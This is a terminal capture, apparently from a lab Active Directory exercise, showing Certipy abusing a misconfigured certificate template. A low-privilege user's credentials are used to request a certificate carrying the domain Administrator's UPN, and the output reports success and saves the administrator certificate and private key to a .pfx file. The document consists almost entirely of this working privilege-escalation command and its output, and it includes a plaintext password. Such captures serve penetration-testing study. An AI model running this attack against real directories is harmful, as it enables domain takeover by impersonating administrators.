 ┌──(kali㉿kali)-[~/…/Lab/AD/Nara/ADCS]
└─$ certipy-ad req -username "TRACY.WHITE" -p "zqwj041FGX" -template NaraUser -dc-ip 192.168.145.30 -ca NARA-CA -upn
'Administrator@nara-security.com' -dns Nara.nara-security.com -debug
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[+] Nameserver: '192.168.145.30'
[+] DC IP: '192.168.145.30'
[+] DC Host: None
[+] Target IP: '192.168.145.30'
[+] Remote Name: '192.168.145.30'
[+] Domain: ''
[+] Username: 'TRACY.WHITE'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:192.168.145.30[\pipe\cert]
[+] Connected to endpoint: ncacn_np:192.168.145.30[\pipe\cert]
[*] Request ID is 9
[*] Successfully requested certificate
[*] Got certificate with multiple identities
UPN: 'Administrator@nara-security.com'
DNS Host Name: 'Nara.nara-security.com'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator_nara.pfx'
[+] Attempting to write data to 'administrator_nara.pfx'
[+] Data written to 'administrator_nara.pfx'
[*] Wrote certificate and private key to 'administrator_nara.pfx'